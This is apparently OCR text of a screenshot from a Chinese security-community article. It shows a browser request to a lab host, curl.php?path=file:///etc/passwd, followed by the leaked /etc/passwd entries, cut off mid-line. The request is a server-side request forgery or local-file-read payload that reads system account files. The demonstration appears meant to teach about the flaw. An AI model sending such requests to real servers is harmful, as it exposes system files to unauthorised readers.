 不安全 192.168.120.132/curl.php?path=file%3A%2F%2F%2Fetc%2Fpasswd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:new
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nolo
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:655
先知社区